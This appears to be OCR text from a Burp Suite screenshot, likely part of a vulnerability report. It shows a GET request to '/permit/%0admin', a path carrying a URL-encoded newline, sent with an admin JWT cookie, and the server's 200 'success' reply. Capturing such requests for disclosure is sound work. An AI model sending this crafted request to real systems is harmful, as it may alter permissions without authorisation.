 Pretty Raw Hex \n
1 GET /permit/%0admin HTTP/1.1
2 Host: 192.168.1.36:26844
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sidebarStatus=0; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1
c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjY1NDA5ODcwLCJlbWFpbCI6I
iJ9.3iujXtLBzVNOPsPeg2e9CO8InbWH5YYSktiS6p7dFrg
0 Connection: close
1
2
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Sun, 09 Oct 2022 14:16:19 GMT
5 Connection: close
6
7 success